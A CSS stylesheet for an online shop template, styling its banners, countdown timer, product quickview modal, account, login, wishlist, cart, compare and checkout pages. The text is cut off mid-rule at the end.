.featured_banner_text h3 {
  text-transform: uppercase;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .featured_banner_text h3 {
    font-size: 22px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .featured_banner_text h3 {
    font-size: 18px;
    line-height: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .featured_banner_text h3 {
    font-size: 18px;
    line-height: 25px;
  }
}
.featured_banner_text h3 a:hover {
  color: #fc7c7c;
}
.featured_banner_text span {
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  color: #000000;
  position: relative;
}
.featured_banner_text span::before {
  position: absolute;
  content: "";
  width: 50px;
  height: 1px;
  background: #000000;
  right: 44px;
  top: 50%;
  -webkit-transform: translatey(-50%);
          transform: translatey(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .featured_banner_text span::before {
    width: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .featured_banner_text span::before {
    width: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .featured_banner_text span {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .featured_banner_text span {
    font-size: 16px;
  }
}

.services_style2 .services_content {
  padding-top: 31px;
}
.services_style2 .single_services {
  padding-top: 0;
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .services_style2.mb-86 {
    margin-bottom: 17px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .deals_banner_section.padding-l-r-92 {
    padding: 0 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deals_banner_section.mb-105 {
    margin-bottom: 77px;
  }
}
@media only screen and (max-width: 767px) {
  .deals_banner_section.mb-105 {
    margin-bottom: 57px;
  }
}

.deals_banner_bg {
  padding: 108px 0;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .deals_banner_bg {
    padding: 80px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deals_banner_bg {
    padding: 80px 0;
    background-position: 42%;
  }
}
@media only screen and (max-width: 767px) {
  .deals_banner_bg {
    padding: 60px 0;
    background-position: 63%;
  }
}

.deals_banner_inner {
  position: relative;
}

@media only screen and (max-width: 767px) {
  .deals_banner_text {
    text-align: center;
  }
}
.deals_banner_text h3 {
  font-size: 24px;
  line-height: 31px;
  margin-bottom: 17px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .deals_banner_text h3 {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deals_banner_text h3 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .deals_banner_text h3 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deals_banner_text h2 {
    margin-bottom: 18px;
    font-size: 34px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .deals_banner_text h2 {
    margin-bottom: 17px;
    font-size: 34px;
    line-height: 36px;
  }
}
.deals_banner_text p {
  margin-bottom: 27px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deals_banner_text p {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .deals_banner_text p {
    margin-bottom: 20px;
  }
}

.timer__area {
  margin-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .timer__area {
    margin-bottom: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .timer__area {
    margin-bottom: 22px;
  }
}

.countdown__date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 767px) {
  .countdown__date {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.countdown__list {
  text-align: center;
  position: relative;
  margin-right: 18px;
  padding-right: 20px;
}
@media only screen and (max-width: 767px) {
  .countdown__list {
    margin-right: 12px;
    padding-right: 14px;
  }
}
.countdown__list:last-child {
  margin-right: 0;
  padding-right: 0;
}
.countdown__list:last-child::before {
  display: none;
}
.countdown__list:last-child::after {
  display: none;
}
.countdown__list::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 5px;
  background: #000000;
  right: 0;
  top: 10px;
}
.countdown__list::after {
  position: absolute;
  content: "";
  width: 4px;
  height: 5px;
  background: #000000;
  right: 0;
  top: 22px;
}

.countdown__number {
  font-size: 36px;
  line-height: 36px;
  font-weight: 700;
  color: #303030;
  margin-bottom: 8px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .countdown__number {
    font-size: 30px;
    line-height: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .countdown__number {
    font-size: 25px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .countdown__number {
    font-size: 25px;
    line-height: 26px;
  }
}

.countdown__title {
  font-size: 14px;
  line-height: 26px;
  font-weight: 700;
  color: #303030;
  text-transform: uppercase;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .countdown__title {
    font-size: 13px;
    line-height: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .countdown__title {
    font-size: 13px;
    line-height: 22px;
  }
}

.add_discount {
  position: absolute;
  top: 0;
  left: 0;
}
@media only screen and (max-width: 767px) {
  .add_discount {
    width: 80px;
  }
}
@media only screen and (max-width: 479px) {
  .add_discount {
    display: none;
  }
}

/*----------------------------------------*/
/*  11-quickview
/*----------------------------------------*/
.modal-dialog.modal-dialog-centered {
  min-width: 1100px;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .modal-dialog.modal-dialog-centered {
    min-width: 1000px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .modal-dialog.modal-dialog-centered {
    min-width: 950px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal-dialog.modal-dialog-centered {
    min-width: 730px;
  }
}
@media only screen and (max-width: 767px) {
  .modal-dialog.modal-dialog-centered {
    min-width: 90%;
  }
}

.modal_tab_img {
  text-align: center;
  margin-bottom: 10px;
}
.modal_tab_img img {
  margin: 0 auto;
}

.modal_tab_button ul li a {
  padding: 0;
  border: 1px solid #ededed;
  margin: 0 2px;
}
.modal_tab_button ul li a img {
  width: 100%;
}

.modal_title h2 {
  text-transform: uppercase;
  margin-bottom: 14px;
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
}

.modal_social h2 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 15px;
  line-height: 20px;
}
.modal_social ul li {
  display: inline-block;
  margin-right: 3px;
}
.modal_social ul li a {
  text-transform: uppercase;
  display: inline-block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  font-size: 15px;
  color: #ffffff;
  font-weight: 400;
}
.modal_social ul li.facebook a {
  background: #3c5b9b;
}
.modal_social ul li.facebook a:hover {
  background: #fc7c7c;
}
.modal_social ul li.twitter a {
  background: #1da1f2;
}
.modal_social ul li.twitter a:hover {
  background: #fc7c7c;
}
.modal_social ul li.pinterest a {
  background: #bd081b;
}
.modal_social ul li.pinterest a:hover {
  background: #fc7c7c;
}
.modal_social ul li.google-plus a {
  background: #dc5043;
}
.modal_social ul li.google-plus a:hover {
  background: #fc7c7c;
}
.modal_social ul li.linkedin a {
  background: #010103;
}
.modal_social ul li.linkedin a:hover {
  background: #fc7c7c;
}

.modal_price {
  margin-bottom: 12px;
}
.modal_price span {
  font-weight: 600;
  color: #fc7c7c;
  font-size: 16px;
}
.modal_price span.old_price {
  color: #282828;
  font-size: 14px;
  font-weight: 400;
  text-decoration: line-through;
  margin-left: 5px;
}

.modal_description p {
  line-height: 24px;
  font-size: 15px;
  margin: 0;
}

.variants_size h2, .variants_color h2 {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  line-height: 1.4;
}
.variants_size.mb-15, .mb-15.variants_color {
  margin-bottom: 24px;
}
.variants_size .select_option, .variants_color .select_option {
  width: 100%;
  border-radius: 0;
  margin-bottom: 25px;
}
.variants_size .select_option .list, .variants_color .select_option .list {
  width: 100%;
  border-radius: 0;
}

.modal_add_to_cart {
  margin-bottom: 25px;
}
.modal_add_to_cart form input {
  width: 95px;
  border: 1px solid #ededed;
  background: none;
  padding: 0 10px;
  height: 45px;
}
@media only screen and (max-width: 767px) {
  .modal_add_to_cart form input {
    width: 75px;
  }
}
.modal_add_to_cart form button {
  background: none;
  border: 1px solid #282828;
  margin-left: 10px;
  font-size: 12px;
  font-weight: 700;
  height: 45px;
  width: 230px;
  line-height: 18px;
  padding: 10px 15px;
  text-transform: uppercase;
  background: #282828;
  color: #ffffff;
  cursor: pointer;
}
@media only screen and (max-width: 767px) {
  .modal_add_to_cart form button {
    width: 130px;
  }
}
.modal_add_to_cart form button:hover {
  background: #fc7c7c;
  color: #ffffff;
  border-color: #fc7c7c;
}

.modal_body {
  padding: 29px 6px 38px;
}
@media only screen and (max-width: 767px) {
  .modal_body {
    padding: 42px 6px 38px;
  }
}
@media only screen and (max-width: 767px) {
  .modal_body .modal_tab {
    margin-bottom: 30px;
  }
}

.modal-content {
  border-radius: 0;
}

.modal-content button.close {
  position: absolute;
  left: 94%;
  width: 35px;
  height: 35px;
  line-height: 33px;
  display: block;
  border: 1px solid #ededed;
  top: 10px;
  border-radius: 50%;
  cursor: pointer;
  font-size: 22px;
  z-index: 9;
}
@media only screen and (max-width: 767px) {
  .modal-content button.close {
    left: 83%;
    width: 32px;
    height: 32px;
    line-height: 29px;
    top: 4px;
    margin-bottom: 14px;
  }
}
.modal-content button.close:hover {
  color: #fc7c7c;
}

.modal_add_to_cart.mb-15 {
  margin-bottom: 23px;
}

.modal_description.mb-15 {
  margin-bottom: 20px;
}

.product_navactive.owl-carousel:hover .owl-nav div {
  opacity: 1;
  visibility: visible;
}
.product_navactive.owl-carousel .owl-nav {
  display: block;
}
.product_navactive.owl-carousel .owl-nav div {
  position: absolute;
  background: #f2f2f2;
  border-radius: 3px;
  color: #333;
  height: 32px;
  top: 50%;
  -webkit-transform: translatey(-50%);
          transform: translatey(-50%);
  width: 32px;
  text-align: center;
  line-height: 32px;
  left: -7px;
  font-size: 18px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}
.product_navactive.owl-carousel .owl-nav div:hover {
  background: #fc7c7c;
  color: #ffffff;
}
.product_navactive.owl-carousel .owl-nav div.owl-next {
  right: -7px;
  left: auto;
}

/*modal css end*/
/*----------------------------------------*/
/*  12-faq
/*----------------------------------------*/
.faq-main-content {
  padding-bottom: 100px;
}

.frequently-area h2.heading {
  padding-bottom: 60px;
  font-size: 24px;
  line-height: 24px;
}
.frequently-area .frequently-item > ul > li:not(:last-child) {
  margin-bottom: 20px;
}
.frequently-area .frequently-item > ul > li.has-sub, .frequently-area .frequently-item > ul > li.children {
  border: 1px solid #eee;
  padding: 20px;
}
.frequently-area .frequently-item > ul > li.has-sub > a, .frequently-area .frequently-item > ul > li.children > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  cursor: pointer;
  font-size: 16px;
}
.frequently-area .frequently-item > ul > li.has-sub > a i, .frequently-area .frequently-item > ul > li.children > a i {
  font-size: 25px;
}
.frequently-area .frequently-item > ul > li.has-sub > ul.frequently-body, .frequently-area .frequently-item > ul > li.children > ul.frequently-body {
  display: none;
  padding-top: 20px;
}
.frequently-area .frequently-item > ul > li.has-sub > ul.frequently-body > li, .frequently-area .frequently-item > ul > li.children > ul.frequently-body > li {
  font-size: 14px;
  line-height: 1.8;
}
.frequently-area .frequently-item > ul > li.has-sub.open > a > i:before, .frequently-area .frequently-item > ul > li.children.open > a > i:before {
  content: "";
}

/*----------------------------------------*/
/*  13-404
/*----------------------------------------*/
.error-404-area {
  padding-bottom: 175px;
}
.error-404-content {
  text-align: center;
}
.error-404-content .title {
  background: -webkit-gradient(linear, 90deg, from(#fc7c7c), to(#bb1212));
  background: linear-gradient(to 90deg, #fc7c7c 0%, #bb1212 100%);
  -webkit-text-fill-color: transparent;
  background: -webkit-linear-gradient(90deg, #fc7c7c 0%, #bb1212 100%);
  -webkit-background-clip: text;
          background-clip: text;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150px;
  border-color: white;
  color: #ff374a;
  -webkit-transform-origin: 50% 50% 0px;
          transform-origin: 50% 50% 0px;
  letter-spacing: 2px;
  line-height: 1.2;
  font-family: "Roboto", sans-serif;
}
.error-404-content .sub-title {
  color: #444444;
  font-size: 35px;
}
.error-404-content .short-desc {
  color: #444444;
  max-width: 590px;
  margin: 0 auto;
}
.error-404-content .button-wrap {
  margin-top: 40px;
}

/*----------------------------------------*/
/*  14-my-account
/*----------------------------------------*/
.account-page-area {
  padding-bottom: 100px;
}

.myaccount-tab-trigger {
  display: block;
}
.myaccount-tab-trigger li {
  display: block;
}
.myaccount-tab-trigger li:first-child {
  margin-top: -1px;
}
.myaccount-tab-trigger li a {
  border: 1px solid #444444;
  display: block;
  background: #333;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  padding: 10px 20px;
}
.myaccount-tab-trigger li a.active {
  background: #fc7c7c;
  border-color: #fc7c7c;
  color: #fff;
}
.myaccount-tab-trigger li a.active:hover {
  color: #fff;
}
.myaccount-tab-trigger li a:hover {
  color: #fc7c7c;
}
.myaccount-tab-content {
  border: 1px solid #eee;
  padding: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.myaccount-dashboard p {
  margin-bottom: 20px;
}
.myaccount-dashboard p:last-child {
  margin-bottom: 0;
}
.myaccount-orders .table {
  margin-bottom: 0;
}
.myaccount-orders .table .account-order-id:hover {
  color: #fc7c7c;
}
.myaccount-orders .table.table-hover tbody tr:hover {
  --bs-table-accent-bg: rgba(0, 0, 0, 0.02);
  color: var(--bs-table-hover-color);
}
.myaccount-orders .table td,
.myaccount-orders .table th {
  vertical-align: middle;
  text-align: center;
}
.myaccount-orders .small-title {
  margin-bottom: 15px;
}

/* ---My Account Form Style--- */
.myaccount-form,
.myaccount-form-boxed {
  padding: 30px;
  border-radius: 0;
  border: 1px solid #eee;
}
@media (max-width: 479px) {
  .myaccount-form,
.myaccount-form-boxed {
    padding: 0;
    border: 0;
  }
}
.myaccount-form .myaccount-form-inner,
.myaccount-form-boxed .myaccount-form-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: -20px;
}
@media (max-width: 479px) {
  .myaccount-form .myaccount-form-inner,
.myaccount-form-boxed .myaccount-form-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.myaccount-form .myaccount-form-inner .single-input,
.myaccount-form-boxed .myaccount-form-inner .single-input {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
  margin-top: 20px;
}
.myaccount-form .myaccount-form-inner .single-input.single-input-half,
.myaccount-form-boxed .myaccount-form-inner .single-input.single-input-half {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(50% - 15px);
          flex: 0 0 calc(50% - 15px);
  max-width: calc(50% - 15px);
}
@media (max-width: 479px) {
  .myaccount-form .myaccount-form-inner .single-input.single-input-half,
.myaccount-form-boxed .myaccount-form-inner .single-input.single-input-half {
    max-width: 100%;
  }
}
.myaccount-form .myaccount-form-inner .single-input label,
.myaccount-form-boxed .myaccount-form-inner .single-input label {
  margin-bottom: 8px;
  display: block;
}
.myaccount-form .myaccount-form-inner .single-input input,
.myaccount-form .myaccount-form-inner .single-input select,
.myaccount-form .myaccount-form-inner .single-input textarea,
.myaccount-form-boxed .myaccount-form-inner .single-input input,
.myaccount-form-boxed .myaccount-form-inner .single-input select,
.myaccount-form-boxed .myaccount-form-inner .single-input textarea {
  padding: 0 15px;
  border: 1px solid #eee;
  height: 40px;
  width: 100%;
}
.myaccount-form .myaccount-form-inner .single-input input:first-child,
.myaccount-form-boxed .myaccount-form-inner .single-input input:first-child {
  margin-top: 20px;
}
.myaccount-form .myaccount-form-inner .single-input .checkbox-input,
.myaccount-form-boxed .myaccount-form-inner .single-input .checkbox-input {
  display: inline-block;
}
.myaccount-form .myaccount-form-inner .single-input .checkbox-input label,
.myaccount-form-boxed .myaccount-form-inner .single-input .checkbox-input label {
  display: inline-block;
}
.myaccount-form .myaccount-form-inner a,
.myaccount-form-boxed .myaccount-form-inner a {
  font-size: 13px;
}
.myaccount-form .myaccount-form-inner a:hover,
.myaccount-form-boxed .myaccount-form-inner a:hover {
  color: #fc7c7c;
}

/*----------------------------------------*/
/*  15-login-register
/*----------------------------------------*/
.login-register-area {
  padding-bottom: 100px;
}

.login-form {
  -webkit-box-shadow: 1px 1px 5px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 1px 1px 5px 5px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  padding: 30px;
}
.login-form label {
  display: block;
  font-size: 14px;
  margin-bottom: 12px;
  font-weight: 500;
  text-transform: capitalize;
}
.login-form input {
  width: 100%;
  background-color: transparent;
  border: 1px solid #ddd;
  border-radius: 0;
  line-height: 23px;
  padding: 10px 20px;
  font-size: 14px;
  margin-bottom: 15px;
}
.login-form input[type=checkbox] {
  width: auto;
}
.login-title {
  font-size: 20px;
  line-height: 23px;
  text-transform: capitalize;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 20px;
}
.login-form .check-box {
  float: left;
  margin-right: 70px;
}
.login-form .check-box:last-child {
  margin-right: 0;
}
.login-form .check-box input[type=checkbox] {
  display: none;
}
.login-form .check-box input[type=checkbox] + label {
  position: relative;
  padding-left: 30px;
  line-height: 20px;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
.login-form .check-box input[type=checkbox] + label:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 20px;
  height: 20px;
  display: block;
  border: 2px solid #ddd;
  content: "";
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.login-form .check-box input[type=checkbox] + label:after {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  content: "";
  font-family: "Ionicons";
  font-weight: 600;
  font-size: 12px;
  line-height: 20px;
  opacity: 0;
  width: 20px;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.login-form .check-box input[type=checkbox]:checked + label:before {
  border: 2px solid #ddd;
}
.login-form .check-box input[type=checkbox]:checked + label:after {
  opacity: 1;
}

.forgotton-password_info a {
  font-size: 14px;
}

/*----------------------------------------*/
/*  16-wishlist
/*----------------------------------------*/
.wishlist-area {
  padding-bottom: 100px;
}

.table-content .table > :not(:last-child) > :last-child > * {
  border-bottom-color: #eeeeee;
}
.table-content table {
  border-color: #eeeeee;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  text-align: center;
  width: 100%;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .table-content table thead tr {
    display: none;
  }
}
.table-content table th,
.table-content table td {
  border-bottom: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
}
.table-content table th {
  border-top: medium none;
  font-size: 15px;
  text-transform: capitalize;
  padding: 20px 10px;
  text-align: center;
  font-weight: 500;
  vertical-align: middle;
}
.table-content table td {
  border-top: medium none;
  padding: 18px 10px;
  vertical-align: middle;
  font-size: 13px;
}
@media only screen and (max-width: 767px) {
  .table-content table td {
    width: 100%;
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .table-content table td:nth-child(3) {
    padding: 32.1px 10px;
    display: block;
    width: 100%;
  }
}
.table-content table td.product_remove {
  font-size: 20px;
}
.table-content table td.product-thumbnail img {
  width: auto;
  height: 100%;
}
.table-content table td.product-name {
  font-size: 16px;
  text-transform: capitalize;
}
.table-content table td.product-price {
  font-size: 16px;
}
.table-content table td.product-stock-status span.in-stock, .table-content table td.product-stock-status span.out-stock {
  font-size: 12px;
  text-transform: capitalize;
}
.table-content table td.product-stock-status span.out-stock {
  color: red;
}
.table-content table td.cart_btn a {
  font-size: 14px;
  text-transform: uppercase;
  background: #333333;
  color: #ffffff;
  height: 40px;
  line-height: 43px;
  width: 130px;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.table-content table td.cart_btn a:hover {
  background: #fc7c7c;
  color: #ffffff;
}

/*----------------------------------------*/
/*  17-cart
/*----------------------------------------*/
.cart-area {
  padding-bottom: 100px;
}

.table-content table td.product-subtotal {
  font-size: 16px;
  font-weight: 700;
}
.table-content table td.quantity .cart-plus-minus {
  margin: 0 auto;
}

@media only screen and (max-width: 767px) {
  .cart-area .table-content table td:nth-child(3) {
    padding: 45.1px 10px;
  }
}

.coupon-all {
  margin-top: 30px;
}
.coupon-all .coupon {
  float: left;
}
.coupon-all .coupon input {
  background-color: transparent;
  border: 1px solid #eeeeee;
  font-size: 13px;
  border-radius: 0;
  height: 42px;
  width: 120px;
  padding: 0 10px;
}
.coupon-all .coupon input.button,
.coupon-all .coupon2 input.button {
  background-color: #333333;
  border: 0 none;
  border-radius: 2px;
  color: #ffffff;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  height: 42px;
  letter-spacing: 1px;
  line-height: 42px;
  padding: 0 25px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: inherit;
}
.coupon-all .coupon input.button:hover,
.coupon-all .coupon2 input.button:hover {
  background-color: #fc7c7c;
}
.coupon-all .coupon.coupon2,
.coupon-all .coupon2.coupon2 {
  float: right;
}
@media (max-width: 479px) {
  .coupon-all .coupon.coupon2,
.coupon-all .coupon2.coupon2 {
    margin-top: 15px;
    float: left;
  }
}

.cart-page-total {
  padding-top: 30px;
}
.cart-page-total > h2 {
  font-size: 25px;
  font-weight: 700;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.cart-page-total > ul {
  border: 1px solid #eeeeee;
}
.cart-page-total > ul li {
  list-style: none;
  font-size: 15px;
  padding: 10px 30px;
  border-bottom: 1px solid #eeeeee;
  font-weight: 700;
}
.cart-page-total > ul li:last-child {
  border-bottom: 0;
}
.cart-page-total > ul li span {
  float: right;
}
.cart-page-total a {
  background-color: #333333;
  border: 1px solid #eeeeee;
  color: #ffffff;
  display: inline-block;
  margin-top: 30px;
  padding: 10px 20px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.cart-page-total a:hover {
  background-color: #fc7c7c;
  color: #ffffff;
}

/*----------------------------------------*/
/*  18-compare
/*----------------------------------------*/
.compare-area {
  padding-bottom: 100px;
}

.compare-table .table thead th {
  border-width: 1px;
  padding: 15px 10px;
}
.compare-table .table tbody tr {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.compare-table .table tbody tr:hover {
  --bs-table-accent-bg: rgba(0, 0, 0, 0.02);
  color: var(--bs-table-hover-color);
}
.compare-table .table tbody tr td,
.compare-table .table tbody tr th {
  vertical-align: middle;
  text-align: center;
}
.compare-table .table tbody tr th {
  min-width: 200px;
}
.compare-table .table tbody tr td {
  font-family: "Roboto", sans-serif;
  min-width: 250px;
  padding-left: 15px;
  padding-right: 15px;
}
.compare-table .table tbody tr td .compare-pdoduct-image {
  max-width: 200px;
  display: inline-block;
  padding: 20px 0;
}
.compare-table .table tbody tr td .compare-pdoduct-image a {
  display: inline-block;
}
.compare-table .table tbody tr td .compare-pdoduct-image a.btn {
  display: block;
  margin-top: 30px;
}
.compare-table .table tbody tr td .compare-product-name {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  margin-bottom: 0;
}
.compare-table .table tbody tr td .compare-product-name a {
  -webkit-transition-property: color;
  transition-property: color;
}
.compare-table .table tbody tr td .rating-box ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/*----------------------------------------*/
/*  19-checkout
/*----------------------------------------*/
.checkout-area {
  padding-bottom: 90px;
}

.coupon-accordion h3 {
  background-color: #f1f1f1;
  font-size: 14px;
  font-weight: 500;
  list-style: outside none none;
  margin: 0 0 30px;
  padding: 16px 32px 16px 56px;
  position: relative;
  width: auto;
  text-transform: none;
  font-family: "Roboto", sans-serif;
}
.coupon-accordion h3:before {
  content: "";
  display: inline-block;
  font-family: "Pe-icon-7-stroke";
  left: 24px;
  position: absolute;
  top: 16px;
}
.coupon-accordion span {
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  text-transform: none;
}
.coupon-accordion .coupon-content {
  border: 1px solid #dee2e6;
  margin-bottom: 20px;
  display: none;
  padding: 20px;
}
.coupon-accordion .coupon-content .coupon-info p {
  margin-bottom: 0;
}
.coupon-accordion .coupon-content .coupon-info p.form-row-first label, .coupon-accordion .coupon-content .coupon-info p.form-row-last label {
  display: block;
}
.coupon-accordion .coupon-content .coupon-info p.form-row-first label span.required, .coupon-accordion .coupon-content .coupon-info p.form-row-last label span.required {
  color: red;
}
.coupon-accordion .coupon-content .coupon-info p.form-row-first input, .coupon-accordion .coupon-content .coupon-info p.form-row-last input {
  border: 1px solid #dee2e6;
  height: 36px;
  margin: 0 0 14px;
  border-radius: 0;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
  background-color: transparent;
}
.coupon-accordion .coupon-content .coupon-info p.form-row input[type=submit] {
  background: #333333;
  border: medium none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: inherit;
}
.coupon-accordion .coupon-content .coupon-info p.form-row input[type=checkbox] {
  height: inherit;
  position: relative;
  top: 0;
  width: inherit;
}
.coupon-accordion .coupon-content .coupon-info p.lost-password {
  margin-top: 15px;
}
.coupon-accordion .coupon-content .coupon-info p.lost-password a {
  font-size: 14px;
}

.coupon-checkout-content {
  margin-bottom: 30px;
  display: none;
}
.coupon-checkout-content .coupon-info .checkout-coupon {
  margin-bottom: 0;
}
.coupon-checkout-content .coupon-info .checkout-coupon input[type=text] {
  background-color: transparent;
  border: 1px solid #dee2e6;
  border-radius: 0;
  height: 36px;
  padding-left: 10px;
  width: 170px;
}
.coupon-checkout-content .coupon-info .checkout-coupon input[type=submit] {
  background: #333333;
  border: medium none;
  border-radius: 0;
  color: #ffffff;
  cursor: pointer;
  margin-left: 6px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: inherit;
}
@media only screen and (max-width: 767px) {
  .coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn {
    margin: 28px 0 0;
  }
}
.coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn:hover {
  background-color: #fc7c7c;
}

.checkbox-form h3 {
  border-bottom: 1px solid #dee2e6;
  font-size: 25px;
  margin: 0 0 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .checkbox-form h3 {
    font-size: 18px;
  }
}
.checkbox-form .country-select {
  margin-bottom: 25px;
}
.checkbox-form .country-select .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  width: 100%;
  padding: 0 0 0 15px;
}
.checkbox-form .checkout-form-list {
  margin-bottom: 30px;
}
.checkbox-form .checkout-form-list input[type=text],
.checkbox-form .checkout-form-list input[type=password],
.checkbox-form .checkout-form-list input[type=email] {
  border: 1px solid #dee2e6;
  background: #ffffff;
  border-radius: 0;
  height: 42px;
  width: 100%;
  padding: 0 0 0 10px;
}
.checkbox-form .checkout-form-list label {
  margin-bottom: 5px;
}
.checkbox-form .checkout-form-list.create-acc {
  margin-bottom: 15px;
}
.checkbox-form .checkout-form-list.create-acc label {
  display: inline-block;
}
.checkbox-form .country-select label, .checkbox-form.checkout-form-list label {
  margin: 0 0 5px;
  display: block;
}
.checkbox-form .country-select label span.required, .checkbox-form.checkout-form-list label span.required {
  display: inline-block;
  font-size: 24px;
  line-height: 16px;
  position: relative;
  top: 5px;
}

.different-address h3 label {
  display: inline-block;
  margin-right: 20px;
  font-size: 25px;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .different-address h3 label {
    font-size: 15px;
  }
}
.different-address h3 input {
  height: inherit;
  line-height: normal;
  margin: 4px 0 0;
  position: relative;
  top: 0;
  width: auto;
}

.order-notes .checkout-form-list-2 {
  margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .order-notes .checkout-form-list-2 {
    margin-bottom: 30px;
  }
}
.order-notes textarea {
  background-color: transparent;
  border: 1px solid #dee2e6;
  height: 90px;
  padding: 15px;
  width: 100%;
}

.create-account,
#ship-box-info {
  display: none;
}

.your-order {
  background: #f1f1f1;
  padding: 30px 40px 30px;
}
.your-order h3 {
  border-bottom: 1px solid #dee2e6;
  font-size: 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
@media only screen and (max-width: 767px) {
